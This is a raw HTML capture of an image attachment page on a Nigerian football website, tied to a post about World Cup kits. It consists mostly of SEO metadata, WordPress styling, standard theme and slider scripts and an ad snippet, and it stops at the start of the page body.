

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www1.352.com.ng/world-cup-jersey-fever/img_5812/
body_size: 14319
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"
 xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>IMG_5812 - 352</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www1.352.com.ng/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="author" content="Peter">

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www1.352.com.ng/world-cup-jersey-fever/img_5812/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="IMG_5812 - 352" />
	<meta property="og:description" content="Comments comments" />
	<meta property="og:url" content="https://www1.352.com.ng/world-cup-jersey-fever/img_5812/" />
	<meta property="og:site_name" content="352" />
	<meta property="og:image" content="https://www1.352.com.ng/world-cup-jersey-fever/img_5812" />
	<meta property="og:image:width" content="818" />
	<meta property="og:image:height" content="1024" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www1.352.com.ng/world-cup-jersey-fever/img_5812/","url":"https://www1.352.com.ng/world-cup-jersey-fever/img_5812/","name":"IMG_5812 - 352","isPartOf":{"@id":"https://www1.352.com.ng/#website"},"primaryImageOfPage":{"@id":"https://www1.352.com.ng/world-cup-jersey-fever/img_5812/#primaryimage"},"image":{"@id":"https://www1.352.com.ng/world-cup-jersey-fever/img_5812/#primaryimage"},"thumbnailUrl":"https://www1.352.com.ng/wp-content/uploads/2018/06/IMG_5812.jpg","datePublished":"2018-06-05T14:53:28+00:00","dateModified":"2018-06-05T14:53:28+00:00","breadcrumb":{"@id":"https://www1.352.com.ng/world-cup-jersey-fever/img_5812/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www1.352.com.ng/world-cup-jersey-fever/img_5812/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www1.352.com.ng/world-cup-jersey-fever/img_5812/#primaryimage","url":"https://www1.352.com.ng/wp-content/uploads/2018/06/IMG_5812.jpg","contentUrl":"https://www1.352.com.ng/wp-content/uploads/2018/06/IMG_5812.jpg","width":818,"height":1024},{"@type":"BreadcrumbList","@id":"https://www1.352.com.ng/world-cup-jersey-fever/img_5812/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Jersey Fever: 9 of The Best Official World Cup Kits","item":"https://www1.352.com.ng/world-cup-jersey-fever/"},{"@type":"ListItem","position":2,"name":"IMG_5812"}]},{"@type":"WebSite","@id":"https://www1.352.com.ng/#website","url":"https://www1.352.com.ng/","name":"352","description":"Football Website Based In Nigeria","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www1.352.com.ng/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="352 &raquo; Feed" href="https://www1.352.com.ng/feed/" />
<link rel="alternate" type="application/rss+xml" title="352 &raquo; Comments Feed" href="https://www1.352.com.ng/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="352 &raquo; IMG_5812 Comments Feed" href="https://www1.352.com.ng/world-cup-jersey-fever/img_5812/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www1.352.com.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww1.352.com.ng%2Fworld-cup-jersey-fever%2Fimg_5812%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www1.352.com.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww1.352.com.ng%2Fworld-cup-jersey-fever%2Fimg_5812%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://www1.352.com.ng/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ms-user-css-css' href='https://www1.352.com.ng/wp-content/plugins/football-live-scores/css/user.css' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A500%2C400italic%2C700%2C900%2C500italic%2C400%2C300' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www1.352.com.ng/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www1.352.com.ng/wp-content/themes/CQ/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www1.352.com.ng/wp-content/themes/CQ/includes/demos/sport/demo_style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www1.352.com.ng/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www1.352.com.ng/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="sfpp-fb-root-js-extra">
/* <![CDATA[ */
var sfpp_script_vars = {"language":"en_US","appId":"297186066963865"};
//# sourceURL=sfpp-fb-root-js-extra
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://www1.352.com.ng/wp-content/plugins/simple-facebook-twitter-widget/js/simple-facebook-page-root.js" id="sfpp-fb-root-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www1.352.com.ng/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www1.352.com.ng/wp-json/wp/v2/media/4970" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www1.352.com.ng/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www1.352.com.ng/?p=4970' />
<meta property="fb:app_id" content="169708283449197"/><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/www1.352.com.ng\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.2";
var td_get_template_directory_uri="https:\/\/www1.352.com.ng\/wp-content\/themes\/CQ";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<link rel="icon" href="https://www1.352.com.ng/wp-content/uploads/2016/08/cropped-WhatsApp-Image-2016-08-01-at-6.32.48-PM-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://www1.352.com.ng/wp-content/uploads/2016/08/cropped-WhatsApp-Image-2016-08-01-at-6.32.48-PM-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www1.352.com.ng/wp-content/uploads/2016/08/cropped-WhatsApp-Image-2016-08-01-at-6.32.48-PM-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://www1.352.com.ng/wp-content/uploads/2016/08/cropped-WhatsApp-Image-2016-08-01-at-6.32.48-PM-270x270.jpeg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			body.td-animation-stack-type0 .td-animation-stack .entry-thumb, body.td-animation-stack-type0 .post img {
    opacity: 1 !important;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-3265499603246353",
    enable_page_level_ads: true
  });
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www1.352.com.ng/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-4970 attachmentid-4970 attachment-jpeg wp-theme-CQ do-etfw img_5812 wpb-js-composer js-comp-ver-7.3 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
